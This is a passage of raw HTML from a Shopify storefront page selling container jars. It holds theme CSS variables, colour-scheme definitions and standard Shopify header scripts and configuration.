    --input-box-shadow-focus: 0 0 0 calc(var(--input-box-shadow-width) + 0.5px) var(--color-input-border);
    --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
    --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
    --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
    --input-textarea-min-height: 55px;

    /* Button size */
    --button-size-sm: 30px;
    --button-size-md: 36px;
    --button-size: var(--minimum-touch-target);
    --button-padding-inline: 24px;
    --button-padding-block: 16px;

    /* Button font-family */
    --button-font-family-primary: var(--font-body--family);
    --button-font-family-secondary: var(--font-body--family);

    /* Button font-weight */
    --button-font-weight-primary: default;
    --button-font-weight-secondary: default;

    /* Button text case */
    --button-text-case: ;
    --button-text-case-primary: default;
    --button-text-case-secondary: default;

    /* Borders */
    --border-color: rgba(from var(--color-border) r g b / 0.55);
    --border-width-sm: 1px;
    --border-width-md: 2px;
    --border-width-lg: 5px;

    /* Drawers */
    --drawer-inline-padding: 25px;
    --drawer-menu-inline-padding: 2.5rem;
    --drawer-header-block-padding: 20px;
    --drawer-content-block-padding: 10px;
    --drawer-header-desktop-top: 0rem;
    --drawer-padding: calc(var(--padding-sm) + 7px);
    --drawer-height: 100dvh;
    --drawer-width: 95vw;
    --drawer-max-width: 500px;

    /* Variant Picker Swatches */
    --variant-picker-swatch-width-unitless: 50;
    --variant-picker-swatch-height-unitless: 20;
    --variant-picker-swatch-width: 50px;
    --variant-picker-swatch-height: 20px;
    --variant-picker-swatch-radius: 0px;
    --variant-picker-border-width: 1px;
    --variant-picker-border-style: solid;
    --variant-picker-border-opacity: 10%;

    /* Variant Picker Buttons */
    --variant-picker-button-radius: 0px;
    --variant-picker-button-border-width: 1px;

    /* Slideshow */
    --slideshow-controls-size: 3.5rem;
    --slideshow-controls-icon: 2rem;
    --peek-next-slide-size: 3rem;

    /* Utilities */
    --backdrop-opacity: 0.15;
    --backdrop-color: var(--color-foreground);
    --minimum-touch-target: 44px;
    --disabled-opacity: 0.5;
    --skeleton-opacity: 0.025;

    /* Shapes */
    --shape--circle: circle(50% at center);
    --shape--sunburst: polygon(100% 50%,94.62% 55.87%,98.3% 62.94%,91.57% 67.22%,93.3% 75%,85.7% 77.39%,85.36% 85.36%,77.39% 85.7%,75% 93.3%,67.22% 91.57%,62.94% 98.3%,55.87% 94.62%,50% 100%,44.13% 94.62%,37.06% 98.3%,32.78% 91.57%,25% 93.3%,22.61% 85.7%,14.64% 85.36%,14.3% 77.39%,6.7% 75%,8.43% 67.22%,1.7% 62.94%,5.38% 55.87%,0% 50%,5.38% 44.13%,1.7% 37.06%,8.43% 32.78%,6.7% 25%,14.3% 22.61%,14.64% 14.64%,22.61% 14.3%,25% 6.7%,32.78% 8.43%,37.06% 1.7%,44.13% 5.38%,50% 0%,55.87% 5.38%,62.94% 1.7%,67.22% 8.43%,75% 6.7%,77.39% 14.3%,85.36% 14.64%,85.7% 22.61%,93.3% 25%,91.57% 32.78%,98.3% 37.06%,94.62% 44.13%);
    --shape--diamond: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    --shape--blob: polygon(85.349% 11.712%, 87.382% 13.587%, 89.228% 15.647%, 90.886% 17.862%, 92.359% 20.204%, 93.657% 22.647%, 94.795% 25.169%, 95.786% 27.752%, 96.645% 30.382%, 97.387% 33.048%, 98.025% 35.740%, 98.564% 38.454%, 99.007% 41.186%, 99.358% 43.931%, 99.622% 46.685%, 99.808% 49.446%, 99.926% 52.210%, 99.986% 54.977%, 99.999% 57.744%, 99.975% 60.511%, 99.923% 63.278%, 99.821% 66.043%, 99.671% 68.806%, 99.453% 71.565%, 99.145% 74.314%, 98.724% 77.049%, 98.164% 79.759%, 97.433% 82.427%, 96.495% 85.030%, 95.311% 87.529%, 93.841% 89.872%, 92.062% 91.988%, 89.972% 93.796%, 87.635% 95.273%, 85.135% 96.456%, 82.532% 97.393%, 79.864% 98.127%, 77.156% 98.695%, 74.424% 99.129%, 71.676% 99.452%, 68.918% 99.685%, 66.156% 99.844%, 63.390% 99.942%, 60.624% 99.990%, 57.856% 99.999%, 55.089% 99.978%, 52.323% 99.929%, 49.557% 99.847%, 46.792% 99.723%, 44.031% 99.549%, 41.273% 99.317%, 38.522% 99.017%, 35.781% 98.639%, 33.054% 98.170%, 30.347% 97.599%, 27.667% 96.911%, 25.024% 96.091%, 22.432% 95.123%, 19.907% 93.994%, 17.466% 92.690%, 15.126% 91.216%, 12.902% 89.569%, 10.808% 87.761%, 8.854% 85.803%, 7.053% 83.703%, 5.418% 81.471%, 3.962% 79.119%, 2.702% 76.656%, 1.656% 74.095%, 0.846% 71.450%, 0.294% 68.740%, 0.024% 65.987%, 0.050% 63.221%, 0.343% 60.471%, 0.858% 57.752%, 1.548% 55.073%, 2.370% 52.431%, 3.283% 49.819%, 4.253% 47.227%, 5.249% 44.646%, 6.244% 42.063%, 7.211% 39.471%, 8.124% 36.858%, 8.958% 34.220%, 9.711% 31.558%, 10.409% 28.880%, 11.083% 26.196%, 11.760% 23.513%, 12.474% 20.839%, 13.259% 18.186%, 14.156% 15.569%, 15.214% 13.012%, 16.485% 10.556%, 18.028% 8.261%, 19.883% 6.211%, 22.041% 4.484%, 24.440% 3.110%, 26.998% 2.057%, 29.651% 1.275%, 32.360% 0.714%, 35.101% 0.337%, 37.859% 0.110%, 40.624% 0.009%, 43.391% 0.016%, 46.156% 0.113%, 48.918% 0.289%, 51.674% 0.533%, 54.425% 0.837%, 57.166% 1.215%, 59.898% 1.654%, 62.618% 2.163%, 65.322% 2.750%, 68.006% 3.424%, 70.662% 4.197%, 73.284% 5.081%, 75.860% 6.091%, 78.376% 7.242%, 80.813% 8.551%, 83.148% 10.036%, 85.349% 11.712%);

    /* Buy buttons */
    --height-buy-buttons: calc(var(--padding-lg) * 2 + var(--icon-size-sm));

    /* Card image height variables */
    --height-small: 10rem;
    --height-medium: 11.5rem;
    --height-large: 13rem;
    --height-full: 100vh;

    @media screen and (width >= 750px) {
      --height-small: 17.5rem;
      --height-medium: 21.25rem;
      --height-large: 25rem;
    }

    /* Modal */
    --modal-max-height: 65dvh;

    /* Card styles for search */
    --card-bg-hover: rgb(from var(--color-foreground) r g b / 0.03);
    --card-border-hover: rgb(from var(--color-foreground) r g b / 0.3);
    --card-border-focus: rgb(from var(--color-border) r g b / 0.1);

    /* Cart */
    --cart-primary-font-family: var(--font-body--family);
    --cart-primary-font-style: var(--font-body--style);
    --cart-primary-font-weight: var(--font-body--weight);
    --cart-secondary-font-family: var(--font-secondary--family);
    --cart-secondary-font-style: var(--font-secondary--style);
    --cart-secondary-font-weight: var(--font-secondary--weight);
  }
</style>
<style data-shopify>
  
    
      :root,
    
    .color-scheme-1 {
        --color-background: rgba(249 248 246 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-foreground-heading: rgba(0 0 0 / 1.0);
        --color-primary: rgba(0 0 0 / 1.0);
        --color-primary-hover: rgba(0 0 0 / 1.0);
        --color-border: rgba(0 0 0 / 0.28);
        --color-shadow: rgba(0 0 0 / 1.0);
        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-text: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-background: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-border: rgba(0 0 0 / 1.0);
        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-background: rgba(222 222 222 / 1.0);
        --color-secondary-button-hover-border: rgba(0 0 0 / 1.0);
        --color-input-background: rgba(0 0 0 / 0.05);
        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 0.0);
        --color-input-hover-background: rgba(230 230 230 / 1.0);
        --color-variant-background: rgba(249 248 246 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  
    
    .color-scheme-2 {
        --color-background: rgba(255 255 255 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-foreground-heading: rgba(0 0 0 / 1.0);
        --color-primary: rgba(0 0 0 / 1.0);
        --color-primary-hover: rgba(0 0 0 / 1.0);
        --color-border: rgba(230 230 230 / 1.0);
        --color-shadow: rgba(0 0 0 / 1.0);
        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-text: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-background: rgba(0 15 159 / 1.0);
        --color-primary-button-hover-border: rgba(0 15 159 / 1.0);
        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-text: rgba(0 15 159 / 1.0);
        --color-secondary-button-hover-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-hover-border: rgba(0 15 159 / 1.0);
        --color-input-background: rgba(255 255 255 / 1.0);
        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  
    
    .color-scheme-3 {
        --color-background: rgba(247 247 247 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-foreground-heading: rgba(0 0 0 / 1.0);
        --color-primary: rgba(0 15 159 / 1.0);
        --color-primary-hover: rgba(0 0 0 / 1.0);
        --color-border: rgba(214 212 211 / 1.0);
        --color-shadow: rgba(0 0 0 / 1.0);
        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-text: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-background: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-border: rgba(0 0 0 / 1.0);
        --color-secondary-button-text: rgba(0 15 159 / 1.0);
        --color-secondary-button-background: rgba(0 0 0 / 1.0);
        --color-secondary-button-border: rgba(0 15 159 / 1.0);
        --color-secondary-button-hover-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-background: rgba(239 239 239 / 1.0);
        --color-secondary-button-hover-border: rgba(0 0 0 / 1.0);
        --color-input-background: rgba(255 255 255 / 1.0);
        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  
    
    .color-scheme-4 {
        --color-background: rgba(46 46 46 / 1.0);
        --color-foreground: rgba(255 255 255 / 1.0);
        --color-foreground-heading: rgba(255 255 255 / 1.0);
        --color-primary: rgba(255 255 255 / 1.0);
        --color-primary-hover: rgba(225 225 225 / 1.0);
        --color-border: rgba(225 225 225 / 1.0);
        --color-shadow: rgba(0 0 0 / 1.0);
        --color-primary-button-text: rgba(0 0 0 / 1.0);
        --color-primary-button-background: rgba(255 255 255 / 1.0);
        --color-primary-button-border: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-text: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-background: rgba(225 225 225 / 1.0);
        --color-primary-button-hover-border: rgba(225 225 225 / 1.0);
        --color-secondary-button-text: rgba(255 255 255 / 1.0);
        --color-secondary-button-background: rgba(0 0 0 / 1.0);
        --color-secondary-button-border: rgba(255 255 255 / 1.0);
        --color-secondary-button-hover-text: rgba(255 255 255 / 1.0);
        --color-secondary-button-hover-background: rgba(80 80 80 / 1.0);
        --color-secondary-button-hover-border: rgba(80 80 80 / 1.0);
        --color-input-background: rgba(46 46 46 / 1.0);
        --color-input-text: rgba(249 248 246 / 1.0);
        --color-input-border: rgba(249 248 246 / 1.0);
        --color-input-hover-background: rgba(26 26 26 / 1.0);
        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  
    
    .color-scheme-5 {
        --color-background: rgba(228 223 181 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-foreground-heading: rgba(0 0 0 / 1.0);
        --color-primary: rgba(0 0 0 / 1.0);
        --color-primary-hover: rgba(0 0 0 / 1.0);
        --color-border: rgba(102 102 102 / 1.0);
        --color-shadow: rgba(0 0 0 / 1.0);
        --color-primary-button-text: rgba(0 0 0 / 1.0);
        --color-primary-button-background: rgba(255 255 255 / 1.0);
        --color-primary-button-border: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-text: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-background: rgba(222 222 222 / 1.0);
        --color-primary-button-hover-border: rgba(222 222 222 / 1.0);
        --color-secondary-button-text: rgba(255 255 255 / 1.0);
        --color-secondary-button-background: rgba(0 0 0 / 1.0);
        --color-secondary-button-border: rgba(255 255 255 / 1.0);
        --color-secondary-button-hover-text: rgba(172 172 172 / 1.0);
        --color-secondary-button-hover-background: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-border: rgba(172 172 172 / 1.0);
        --color-input-background: rgba(255 255 255 / 1.0);
        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  
    
    .color-scheme-6 {
        --color-background: rgba(0 0 0 / 0.0);
        --color-foreground: rgba(255 255 255 / 1.0);
        --color-foreground-heading: rgba(255 255 255 / 1.0);
        --color-primary: rgba(255 255 255 / 1.0);
        --color-primary-hover: rgba(172 172 172 / 1.0);
        --color-border: rgba(0 0 0 / 0.0);
        --color-shadow: rgba(0 0 0 / 0.0);
        --color-primary-button-text: rgba(0 0 0 / 1.0);
        --color-primary-button-background: rgba(255 255 255 / 1.0);
        --color-primary-button-border: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-text: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-background: rgba(222 222 222 / 1.0);
        --color-primary-button-hover-border: rgba(222 222 222 / 1.0);
        --color-secondary-button-text: rgba(255 255 255 / 1.0);
        --color-secondary-button-background: rgba(0 0 0 / 0.0);
        --color-secondary-button-border: rgba(255 255 255 / 1.0);
        --color-secondary-button-hover-text: rgba(172 172 172 / 1.0);
        --color-secondary-button-hover-background: rgba(0 0 0 / 0.0);
        --color-secondary-button-hover-border: rgba(172 172 172 / 1.0);
        --color-input-background: rgba(255 255 255 / 1.0);
        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  
    
    .color-scheme-58084d4c-a86e-4d0a-855e-a0966e5043f7 {
        --color-background: rgba(0 0 0 / 0.03);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-foreground-heading: rgba(0 0 0 / 1.0);
        --color-primary: rgba(0 0 0 / 1.0);
        --color-primary-hover: rgba(0 0 0 / 1.0);
        --color-border: rgba(230 230 230 / 1.0);
        --color-shadow: rgba(0 0 0 / 1.0);
        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-text: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-background: rgba(0 0 0 / 0.8);
        --color-primary-button-hover-border: rgba(0 0 0 / 0.81);
        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(239 239 239 / 1.0);
        --color-secondary-button-border: rgba(0 15 159 / 1.0);
        --color-secondary-button-hover-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-background: rgba(222 222 222 / 1.0);
        --color-secondary-button-hover-border: rgba(0 0 0 / 1.0);
        --color-input-background: rgba(255 255 255 / 1.0);
        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  
    
    .color-scheme-7c36a75b-f23c-4ac4-abab-f08d1fe20674 {
        --color-background: rgba(128 128 128 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-foreground-heading: rgba(0 0 0 / 1.0);
        --color-primary: rgba(0 0 0 / 1.0);
        --color-primary-hover: rgba(0 0 0 / 1.0);
        --color-border: rgba(0 0 0 / 0.28);
        --color-shadow: rgba(0 0 0 / 1.0);
        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-text: rgba(255 255 255 / 1.0);
        --color-primary-button-hover-background: rgba(0 0 0 / 1.0);
        --color-primary-button-hover-border: rgba(0 0 0 / 1.0);
        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-hover-background: rgba(222 222 222 / 1.0);
        --color-secondary-button-hover-border: rgba(0 0 0 / 1.0);
        --color-input-background: rgba(0 0 0 / 0.05);
        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 0.0);
        --color-input-hover-background: rgba(230 230 230 / 1.0);
        --color-variant-background: rgba(249 248 246 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-background: rgba(245 245 245 / 1.0);
        --color-variant-hover-text: rgba(0 0 0 / 1.0);
        --color-variant-hover-border: rgba(230 230 230 / 1.0);
        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-background: rgba(26 26 26 / 1.0);
        --color-selected-variant-hover-text: rgba(255 255 255 / 1.0);
        --color-selected-variant-hover-border: rgba(26 26 26 / 1.0);
        --input-disabled-background-color: rgb(from var(--color-foreground) r g b / 10%);
        --input-disabled-border-color: rgb(from var(--color-foreground) r g b / 5%);
        --input-disabled-text-color: rgb(from var(--color-foreground) r g b / 50%);
        --color-foreground-muted: rgb(from var(--color-foreground) r g b / 60%);
        --font-h1--color: var(--color-foreground-heading);
        --font-h2--color: var(--color-foreground-heading);
        --font-h3--color: var(--color-foreground-heading);
        --font-h4--color: var(--color-foreground-heading);
        --font-h5--color: var(--color-foreground-heading);
        --font-h6--color: var(--color-foreground-heading);

        /* Shadows */
        
        
          --shadow-blur: 20px;
          --shadow-popover: 0px 4px 20px rgb(from var(--color-shadow) r g b / 15%);
        
      }
  

  body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-6, .color-scheme-58084d4c-a86e-4d0a-855e-a0966e5043f7, .color-scheme-7c36a75b-f23c-4ac4-abab-f08d1fe20674 {
    color: var(--color-foreground);
    background-color: var(--color-background);
  }
</style>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="4FlpQC9CgP3DiEqgwOCkBHTynxJRjWdwJZkwZmRVaAE">
<meta name="google-site-verification" content="4FlpQC9CgP3DiEqgwOCkBHTynxJRjWdwJZkwZmRVaAE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10743086/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/container-jars.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.poppatjamals.com/collections/container-jars.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5a8d2c1d42b8f5a9ccbf072810a7b438","betas":["rich-media-storefront-analytics"],"domain":"www.poppatjamals.com","predictiveSearch":true,"shopId":10743086,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "poppat-jamals.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Vessel","id":179134988562,"schema_name":"Vessel","schema_version":"1.0.2","theme_store_id":3628,"role":"main"};
Shopify.theme.handle = "null";
